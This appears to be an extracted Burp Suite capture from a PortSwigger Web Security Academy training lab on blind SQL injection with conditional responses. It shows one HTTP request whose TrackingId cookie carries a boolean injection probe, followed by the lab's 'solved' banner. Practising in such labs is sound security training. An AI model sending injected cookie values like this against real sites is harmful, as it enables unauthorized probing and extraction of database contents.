 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a96000004c4dc5080283a8a001300e8.web-security-academy.net
3 Cookie: TrackingId=vikz2HYFn9XFZqX1'+and+'1'='2 ; session=H0TF9Sq0shXeJkAf9n9L7ZHyB3LyASE0
4 Sec-Ch-Ua : "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile : ?0
6 Sec-Ch-Ua-Platform : "Windows"
7 Accept-Language : en-US
8 Upgrade-Insecure-Requests : 1
9 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site : same-origin
12 Sec-Fetch-Mode : navigate
13 Sec-Fetch-User : ?1
14 Sec-Fetch-Dest : document
15 Referer : https://0a96000004c4dc5080283a8a001300e8.web-security-academy.net/login
16 Accept-Encoding : gzip, deflate, br
17 Priority : u=0, i
Search 0 highlights
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Blind SQL injection with conditional responses
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills! Continue learning
Home | My account